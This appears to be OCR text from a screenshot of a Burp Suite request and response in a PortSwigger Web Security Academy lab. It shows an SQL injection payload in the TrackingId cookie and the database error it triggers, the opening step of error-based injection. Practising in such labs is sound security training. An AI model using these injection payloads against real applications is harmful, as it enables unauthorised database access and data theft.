 Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0ace007304cd3dcd803d536f00f9004c.web-security-academy.net
3 Cookie: TrackingId=b2enCQjhRAqpl6Zl' and cast((select 1) as
int)--; session=DoJ2OBmSOlW6iNzCvzhgBFac14dvAxeS
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ace007304cd3dcd803d536f00f9004c.web-security-academy.ne
t/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: argument of AND must be type boolean, not type
integer
46 Position: 63
</h4>
47 <p class=is-warning>
ERROR: argument of AND must be type boolean, not type
integer
48 Position: 63
</p>
49 </div>
50 </section>
51 </div>
52 </body>
53 </html>